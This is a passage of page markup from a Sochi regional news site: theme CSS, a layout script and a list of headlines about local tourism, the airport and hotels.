a,.tdi_204 .td-block-title span{font-weight:700!important}.tdi_204 .td-subcat-list a,.tdi_204 .td-subcat-dropdown span,.tdi_204 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:14px!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:5px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_204 .td-image-wrap{padding-bottom:110%}.tdi_204 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_204 .td-image-container,.ie11 .tdi_204 .td-image-container{flex:0 0 auto}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-10px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_204=new tdBlock();block_tdi_204.id="tdi_204";block_tdi_204.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_204","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style"}';block_tdi_204.td_column_number="1";block_tdi_204.block_type="td_flex_block_1";block_tdi_204.post_count="5";block_tdi_204.found_posts="2332";block_tdi_204.header_color="";block_tdi_204.ajax_pagination_infinite_stop="";block_tdi_204.max_num_pages="467";tdBlocksArray.push(block_tdi_204);</script><div class="td-block-title-wrap"></div><div id=tdi_204 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/" rel="bookmark" class="td-image-wrap " title="«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/macesta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/" rel="bookmark" title="«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани">«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/#respond">0</a></span> </span></div><div class="td-excerpt">На юбилейном конкурсе «Курортный Олимп-2025» в Геленджике были названы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-11-22_15-42-44-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт">Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи работает по фактическому расписанию, сообщает пресс-служба. На...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskij-otel-ishhet-professionalnogo-otdyhajushhego-s-zarplatoj-100-tysjach-v-nedelju/" rel="bookmark" class="td-image-wrap " title="Сочинский отель ищет &#171;профессионального отдыхающего&#187; с зарплатой 100 тысяч в неделю"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/img_20251126_144756_423-696x621.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskij-otel-ishhet-professionalnogo-otdyhajushhego-s-zarplatoj-100-tysjach-v-nedelju/" rel="bookmark" title="Сочинский отель ищет &#171;профессионального отдыхающего&#187; с зарплатой 100 тысяч в неделю">Сочинский отель ищет &#171;профессионального отдыхающего&#187; с зарплатой 100 тысяч в неделю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskij-otel-ishhet-professionalnogo-otdyhajushhego-s-zarplatoj-100-tysjach-v-nedelju/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинский пятизвездочный отель Luciano Hotel &amp; Spa Sochi объявил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Сочи принял более 7,4 миллиона туристов в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/sny01169_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/" rel="bookmark" title="Сочи принял более 7,4 миллиона туристов в 2025 году">Сочи принял более 7,4 миллиона туристов в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Заместитель председателя правительства России Дмитрий Чернышенко встретился с главой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/samyj-dorogoj-novogodnij-tur-zabronirovali-v-sochi-za-2-3-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Самый дорогой новогодний тур забронировали в Сочи за 2,3 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/roza-hutor-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/samyj-dorogoj-novogodnij-tur-zabronirovali-v-sochi-za-2-3-mln-rublej/" rel="bookmark" title="Самый дорогой новогодний тур забронировали в Сочи за 2,3 млн рублей">Самый дорогой новогодний тур забронировали в Сочи за 2,3 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/samyj-dorogoj-novogodnij-tur-zabronirovali-v-sochi-za-2-3-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Горный кластер Сочи занял первые четыре места в пятерке...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_205 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_205" ><style>.tdi_205{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_206 .tdm-col-icon{padding-right:10px}.tdi_206 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_206 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .tdm-col-icon{padding-right:8px}.tdi_206 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .tdm-col-icon{padding-right:6px}.tdi_206 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_206"><div class="tdm-col-icon"><style>.tdc-row .tdi_207{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_207:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_207 svg{fill:var(--accent-color-1)}.tdc-row .tdi_207 svg *{fill:inherit}body .tdi_205:hover .tdi_207:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_205:hover .tdi_207 svg{fill:@text_hover_color}body .tdi_205:hover .tdi_207 svg *{fill:inherit}.tdi_205:hover .tdi_207:before{color:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg{fill:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_207{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_207 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_208:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_208:hover .tdm-title{cursor:default}.tdc-row .tdi_208 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_208 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_208 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_209 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_209" ><style>.tdi_209{margin-bottom:0!important}</style><style>.tdi_209 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_209 .td-image-container{display:none}body .tdi_209 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_209 .td-module-meta-info{padding:0}.tdi_209 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_209 .td_block_inner{margin-left:0;margin-right:0}.tdi_209 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_209 .td-post-vid-time{display:block}.tdi_209 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_209 .td-post-category:not(.td-post-extra-category){display:none}.tdi_209 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_209 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_209 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_209 .td-read-more{display:none}.tdi_209 .td-author-date{display:none}.tdi_209 .td-post-author-name{display:none}.tdi_209 .td-post-date,.tdi_209 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_209 .entry-review-stars{display:none}.tdi_209 .td-icon-star,.tdi_209 .td-icon-star-empty,.tdi_209 .td-icon-star-half{font-size:15px}.tdi_209 .td-module-comments{display:none}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_209 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_209 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_209 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_209 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_209 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_209 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_209 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:15px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:10px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_209 .td-block-title a,.tdi_209 .td-block-title span{font-weight:700!important}.tdi_209 .td-subcat-list a,.tdi_209 .td-subcat-dropdown span,.tdi_209 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_209 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:10px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:14px!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:5px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a 